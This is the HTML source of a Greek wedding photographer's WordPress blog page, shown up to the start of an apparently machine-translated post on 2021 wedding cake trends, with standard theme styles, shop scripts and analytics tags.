#eut-product-bar, #eut-product-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon, #eut-product-bar.eut-layout-3 .eut-post-bar-item { background-color: #f7f7f7; border-color: #f7f7f7; } #eut-product-bar .eut-post-bar-item, #eut-product-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item, #eut-product-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next, #eut-product-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev + .eut-next { border-color: #f7f7f7; } #eut-product-bar .eut-nav-item .eut-title { color: #000000; } #eut-product-bar .eut-bar-socials li { border-color: #f7f7f7; } #eut-product-bar .eut-arrow, #eut-product-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon { color: #d3d3d3; } #eut-product-bar .eut-backlink-icon { background-color: #000000; box-shadow: .5em 0 #000000, 0 .5em #000000, .5em .5em #000000; } #eut-product-bar .eut-backlink:hover .eut-backlink-icon { box-shadow: .8em 0 #000000, 0 .8em #000000, .8em .8em #000000; } 
.eut-drop-shadow:not(.eut-column):not(.eut-isotope), .eut-column.eut-drop-shadow .eut-column-wrapper, .eut-isotope.eut-drop-shadow .eut-image-hover { -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } .eut-drop-shadow-large:not(.eut-column):not(.eut-isotope), .eut-column.eut-drop-shadow-large .eut-column-wrapper, .eut-isotope.eut-drop-shadow-large .eut-image-hover { -webkit-box-shadow: 0 20px 90px rgba(0,0,0,0.2); -moz-box-shadow: 0 20px 90px rgba(0,0,0,0.2); box-shadow: 0 20px 90px rgba(0,0,0,0.2); }
.eut-modal input[type='submit']:not(.eut-custom-btn), #eut-theme-wrapper input[type='submit']:not(.eut-custom-btn), #eut-theme-wrapper input[type='reset']:not(.eut-custom-btn), #eut-theme-wrapper input[type='button']:not(.eut-custom-btn), #eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev), .eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn) {-webkit-border-radius: 3px;border-radius: 3px;background-color: #dd3333;color: #ffffff;}.eut-modal input[type='submit']:not(.eut-custom-btn):hover, #eut-theme-wrapper input[type='submit']:not(.eut-custom-btn):hover, #eut-theme-wrapper input[type='reset']:not(.eut-custom-btn):hover, #eut-theme-wrapper input[type='button']:not(.eut-custom-btn):hover, #eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn):hover {background-color: #000000;color: #ffffff;}
#eut-related-post .eut-related-title, .eut-nav-btn a, .eut-bar-socials li a, #eut-single-post-tags .eut-tags li a, #eut-single-post-categories .eut-categories li a, .widget.widget_tag_cloud a, .eut-body #eut-theme-wrapper .eut-newsletter input[type='email'], #eut-theme-wrapper .eut-search:not(.eut-search-modal) input[type='text'], #eut-socials-modal .eut-social li a, .eut-pagination ul li, .eut-dropcap span.eut-style-2 {-webkit-border-radius: 3px !important;border-radius: 3px !important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-fildisi_eutf_options-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%7CHind%3A300%2C400%7CPoppins%3A700%2C600%2C500%2C400%2C300%7CRoboto%3A400%2C300%2C500%7CHind+Siliguri%3A400&#038;display=swap&#038;ver=1677100209' type='text/css' media='all' />
<script type="text/javascript" src="https://aeskitzis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/aeskitzis.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0961b0d926212beb40ac00a21a1f671a","fragment_name":"wc_fragments_0961b0d926212beb40ac00a21a1f671a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/themes/fildisi/js/modernizr.custom.js?ver=2.8.3" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCP5ERZK5E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aeskitzis.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCP5ERZK5E");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<meta name="generator" content="Site Kit by Google 1.139.0" /><meta name="generator" content="Redux 4.4.17" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W86T4VW' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1-270x270.png" />
<style id="fildisi_eutf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.eut-body{background-color:#171A1D;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	<body class="post-template-default single single-post postid-6858 single-format-standard wp-custom-logo theme-fildisi eut-vce-ver-2.5.0 woocommerce-no-js eut-body eut-stretched wpb-js-composer js-comp-ver-6.10.0 vc_non_responsive">
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W86T4VW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
						
		
		
		<!-- Theme Wrapper -->
		<div id="eut-theme-wrapper" class="" data-mask-layer="2">
			<div id="eut-theme-content">
			
			<!-- HEADER -->
			<header id="eut-header" class="eut-responsive-overlapping" data-sticky="shrink" data-sticky-height="70" data-devices-sticky="no" data-devices-sticky-height="60">
				<div class="eut-wrapper clearfix">

					<!-- Header -->
					<div id="eut-main-header" class="eut-header-default eut-default eut-shrink-sticky">
											<div class="eut-wrapper clearfix">
							<div class="eut-container">
																										<!-- Logo -->
			<div class="eut-logo eut-position-left">
				<div class="eut-wrapper">
					<a href="https://aeskitzis.gr/">
			<img class="eut-default" src="//aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1.png" alt="Φωτογράφος γάμου Θεσσαλονίκη" width="512" height="512">
			<img class="eut-light" src="//aeskitzis.gr/wp-content/uploads/2021/03/fildisi-footer-logo@2x.png" alt="Φωτογράφος γάμου Θεσσαλονίκη" width="472" height="472">
			<img class="eut-dark" src="//aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1.png" alt="Φωτογράφος γάμου Θεσσαλονίκη" width="512" height="512">
			<img class="eut-sticky" src="//aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1.png" alt="Φωτογράφος γάμου Θεσσαλονίκη" width="512" height="512">
					</a>
				</div>
			</div>
			<!-- End Logo -->
																															<div class="eut-header-elements-wrapper eut-position-right">
									<!-- Header Elements -->
		<div class="eut-header-elements eut-position-left">
			<div class="eut-wrapper">
				<ul>
							<li class="eut-header-element">
								<a href="#eut-cart-area" class="eut-toggle-hiddenarea">
									<span class="eut-item">
										<i class="eut-icon-shop"></i>
									</span>
								</a>
								<span class="eut-purchased-items">0</span>
							</li>
						<li class="eut-header-element"><a href="https://twitter.com/eskitzisphotog1" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-x-twitter"></i></span></a></li><li class="eut-header-element"><a href="https://www.facebook.com/EskitzisPhotographer/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-facebook-f"></i></span></a></li><li class="eut-header-element"><a href="https://www.instagram.com/eskitzisphotography/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-instagram"></i></span></a></li><li class="eut-header-element"><a href="https://gr.pinterest.com/eskitzis/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-pinterest"></i></span></a></li><li class="eut-header-element"><a href="https://www.youtube.com/channel/UC7JnI_rE5s4WPMLa_SVag4Q" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-youtube"></i></span></a></li>				</ul>
			</div>
		</div>
		<!-- End Header Elements -->
								</div>
																<!-- Main Menu -->
									<nav id="eut-main-menu" class="eut-horizontal-menu eut-position-right eut-arrow-not-first-level eut-menu-type-underline eut-main-menu">
										<div class="eut-wrapper">
											<ul id="menu-main-menu" class="eut-menu"><li id="menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8870 eut-first-level"><a href="https://aeskitzis.gr/portfolio/cheerleading/"><span class="eut-item">cheerleading 2025</span></a></li>
<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575 megamenu column-2 eut-first-level"><a href="https://aeskitzis.gr/photografos-gamou-thessaloniki-fashion/"><span class="eut-item">FASHION</span></a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3565 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/wedding/"><span class="eut-item">WEDDING</span></a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554 megamenu column-3 eut-first-level"><a href="https://aeskitzis.gr/fotografos-vaptisi-thessaloniki/"><span class="eut-item">BAPTISM</span></a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/events/"><span class="eut-item">EVENTS</span></a></li>
<li id="menu-item-8826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8826 eut-first-level"><a href="#"><span class="eut-item">LIVE STREAMING</span></a>
<ul class="sub-menu">
	<li id="menu-item-8837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-tv-production/"><span class="eut-item">TV PRODUCTION</span></a></li>
	<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-live-streaming/"><span class="eut-item">Live Streaming</span></a></li>
	<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-social/"><span class="eut-item">SOCIAL</span></a></li>
</ul>
</li>
<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559 eut-first-level"><a href="https://aeskitzis.gr/blog-aeskitzis-gr/"><span class="eut-item">BLOG</span></a></li>
<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073 eut-first-level"><a href="https://aeskitzis.gr/contact-us-i/"><span class="eut-item">CONTACT</span></a></li>
</ul>										</div>
									</nav>
									<!-- End Main Menu -->
														</div>
						</div>
					
					</div>
					<!-- End Header -->

					<!-- Responsive Header -->
					<div id="eut-responsive-header">
						<div id="eut-main-responsive-header" class="eut-wrapper clearfix">
							<div class="eut-container">
																	<!-- Logo -->
			<div class="eut-logo eut-position-left">
				<div class="eut-wrapper">
					<a href="https://aeskitzis.gr/">
			<img class="eut-logo-responsive" src="//aeskitzis.gr/wp-content/uploads/2021/03/cropped-ESKITZIS-LOGO-camera-1-1.png" alt="Φωτογράφος γάμου Θεσσαλονίκη" width="512" height="512">
					</a>
				</div>
			</div>
			<!-- End Logo -->
															<div class="eut-header-elements-wrapper eut-position-right">
																<!-- Hidden Menu & Side Area Button -->
									<div class="eut-hidden-menu-btn eut-position-right">
		<div class="eut-header-element">
			<a href="#eut-hidden-menu" class="eut-toggle-hiddenarea">
								<span class="eut-item">
					<span></span>
					<span></span>
					<span></span>
				</span>
							</a>
		</div>
	</div>
																		<div class="eut-header-elements eut-position-right">
			<div class="eut-wrapper">
				<ul>
					<li class="eut-header-element">
						<a href="https://aeskitzis.gr/cart-2/">
							<span class="eut-item">
								<i class="eut-icon-shop"></i>
							</span>
						</a>
						<span class="eut-purchased-items">0</span>
					</li>
				</ul>
			</div>
		</div>

																								</div>
							</div>
						</div>
					</div>
					<!-- End Responsive Header -->
				</div>

				<!-- Fildisi Sticky Header -->
							<!-- End Fildisi Sticky Header -->

			</header>
			<!-- END HEADER -->

			

	<!-- Page Title -->
	<div id="eut-post-title" class="eut-page-title eut-with-title eut-custom-size eut-bg-primary-4" data-height="45" style="min-height:200px;">
		<div class="eut-wrapper clearfix" style="height:45vh; min-height:200px;">
						<div class="eut-content eut-align-center-center" data-animation="fade-in-up">
				<div class="eut-container">
					<div class="eut-title-content-wrapper eut-bg-none eut-align-center eut-content-large">
					
												<div class="eut-subheading eut-title-categories clearfix eut-text-light">
							<ul class="eut-categories">	<li class="cat-item cat-item-87"><a href="https://aeskitzis.gr/category/blog-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/blog-%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/">ΓΑΜΟΣ</a>
</li>
</ul>						</div>
						
						<h1 class="eut-title eut-with-line eut-text-light"><span>Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί</span></h1>
						
													<div class="eut-title-meta-content eut-text-light">
									<ul class="eut-post-meta">
		<li class="eut-post-author"><span><a href="https://aeskitzis.gr" title="Δείτε τον ιστότοπο του/της AE" rel="author external">AE</a></span></li>		<li class="eut-post-date">		<time class="" datetime="2021-08-16T23:11:54+03:00">
			16/08/2021		</time>
</li>			<li class="eut-post-comments"><span>Δεν υπάρχουν Σχόλια</span></li>
						</ul>
							</div>
						
										</div>
				</div>
			</div>
					</div>
			</div>
	<!-- End Page Title -->

<div class="eut-single-wrapper">
	<!-- CONTENT -->
	<div id="eut-content" class="clearfix eut-right-sidebar">
		<div class="eut-content-wrapper">
			<!-- MAIN CONTENT -->
			<div id="eut-main-content">
				<div class="eut-main-content-wrapper clearfix">
					

	<article id="post-6858" class="eut-single-post post-6858 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" itemscope itemType="http://schema.org/BlogPosting">

				<div id="eut-single-media">
			<div class="eut-container">
				<div class="eut-media clearfix">
					<img width="680" height="453" src="https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg 680w, https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou-600x400.jpg 600w, https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou-300x200.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />				</div>
			</div>
		</div>
		
		<div id="eut-single-content">
			<h2 class="eut-hidden" itemprop="headline">Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί</h2>					<span class="eut-hidden">
			<span class="eut-structured-data entry-title">Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί</span>
			<span class="eut-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			   <span itemprop='url' >https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg</span>
			   <span itemprop='height' >680</span>
			   <span itemprop='width' >453</span>
			</span>
						<span class="eut-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
				<span itemprop="name" class="fn">AE</span>
			</span>
			<span class="eut-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
				<span itemprop='name'>AE</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
					<span itemprop='url'>https://secure.gravatar.com/avatar/1c78ece00505886e60b54bcd75dd6505?s=96&#038;d=mm&#038;r=g</span>
				</span>
			</span>
						<time class="eut-structured-data date published" itemprop="datePublished" datetime="2021-08-16T23:11:54+03:00">16/08/2021</time>
			<time class="eut-structured-data date updated" itemprop="dateModified"  datetime="2025-10-13T10:02:10+03:00">13/10/2025</time>
			<span class="eut-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/"></span>
		</span>
				<div itemprop="articleBody">
				<div class="eut-container"><div class=" col-12--c3ae1 col-md-7--2dcb7 col-lg-7--7430f col-xl-7--a9bc5 sm-no-padding--deaa6">
<div id="article-container">
<div class="js-body-content content-body--1521b editorial--d0d56">
<div class="jwplayer-main-container-x65h6p74">
<div class="jwplayer-container" data-source-type="video" data-player-width="16" data-player-height="9" data-player-related-displaymode="" data-video-id="OH0sf7bm" data-player-id="x65h6p74" data-ad-url="https://securepubads.g.doubleclick.net/gampad/ads?correlator=%5Btimestamp%5D&amp;description_url=https%3A%2F%2Fwww.theknot.com%2Fcontent&amp;env=vp&amp;gdfp_req=1&amp;impl=s&amp;iu=%2F4879%2FContent.n_TK%2FDesktop%2FCeremonyAndReception&amp;output=xml_vmap1&amp;sz=2x2&amp;unviewed_position_start=1&amp;url=%5Breferrer_url%5D&amp;cust_params=category%3Dceremony-and-reception%26device-type%3Ddesktop%26mtdevicetype%3Ddesktop%26page-type%3Darticle%26sid%3Dwedding-cake-trends%26strategy-type%3Deditorial">
<div id="videoElementOH0sf7bm0" class="jwplayer jw-reset jw-state-playing jw-stretch-uniform jw-flag-aspect-mode jw-breakpoint-4 jw-floating-dismissible jw-flag-user-inactive" tabindex="0" role="application" aria-label="Βίντεο">
<div class="jw-wrapper jw-reset">
<div class="jw-controls jw-reset">
<div class="jw-nextup-container jw-reset">
<div class="jw-nextup jw-background-color jw-reset jw-nextup-thumbnail-visible">
<p><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">[popuppress id=&#8221;6875&#8243;]</span></p>
<p><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">Τι είναι ένα πάρτι χωρίς τούρτα; Ενώ οι τάσεις του γάμου κυμαίνονται κάθε χρόνο, η γαμήλια τούρτα είναι ένα συστατικό που είναι εδώ για να μείνει. Αυτό δεν σημαίνει ότι τα επιδόρπια της δεξίωσης δεν έχουν εξελιχθεί με την πάροδο του χρόνου &#8211; τώρα, πολλά ζευγάρια θέτουν την προσωπική τους περιστροφή σε γλυκές απολαύσεις, από </span>εναλλακτικές ποικιλίες<span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">  έως διαδραστικές εμπειρίες που ανανεώνουν την παραδοσιακή εστίαση. Αλλά από όλες τις </span>τάσεις του γάμου<span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;"> του 2021 , η σκοπιμότητα είναι ένα κυρίαρχο θέμα που θα επηρεάσει την εμφάνιση των εορτασμών του γάμου τον επόμενο χρόνο. Και ενώ </span>η πανδημία του κορωνοϊού<span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;"> έχει αλλάξει ουσιαστικά πώς είναι οι συγκεντρώσεις τώρα, κάποια διαχρονικά στοιχεία γάμου δεν μπορούν να αντικατασταθούν &#8211; όπως η τούρτα. </span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p class=" editorial--d0d56">Οι τάσεις της γαμήλιας τούρτας το 2021 θα καθοδηγηθούν από την προθυμία και την προσωπικότητα. Καθώς τα ζευγάρια ανταλλάσσουν μεγάλα πάρτι για οικείες μικροφωνίες και μικρές διαλέξεις , η τούρτα είναι ένα στοιχείο γάμου που προσφέρει κάποια εμφάνιση κανονικότητας. Και, ακόμη και όταν τα μεγέθη των λιστών καλεσμένων μειώνονται, οι προϋπολογισμοί του γάμου παραμένουν γενικά οι ίδιοι, επιτρέποντας στα ζευγάρια να επιδεικνύουν διακόσμηση, διασκέδαση και φαγητό. Οι γαμήλιες τούρτες το 2021 δεν θα είναι απαραίτητα μεγάλες, κλιμακωτές γλυκές όπως τα προηγούμενα χρόνια. Αντ &#8216;αυτού, περιμένετε να δείτε προσυσκευασμένα γλυκά, προσεκτικά σχεδιασμένα κέικ κοπής και προσωπικές λεπτομέρειες που δίνουν έμφαση στους νεόνυμφους. Εδώ, αναλύουμε τις τάσεις γαμήλιας τούρτας του 2021 που δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί .</p>
<div class="desktop">
<div class="ad-container desktop">
<div id="ad-embedded-slot-inner1" class="ad-canvas" data-ad-sizes="[[1, 1]]" data-ad-targeting="[[&quot;pos&quot;,&quot;inner1&quot;]]" data-ad-identifier="ad-embedded-slot-inner1" data-ad-viewport-type="desktop" data-ad-article-num="1" data-ad-deferred-load="true"></div>
</div>
</div>
<div id="ad-embedded-slot-1-container" class="row text-center mobile-body-ads"></div>
<h2 id="" class=" h2--1e037">Μίνι κέικ</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_1024.h" media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" /><source srcset="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" /><img decoding="async" class=" photo--f68ad" 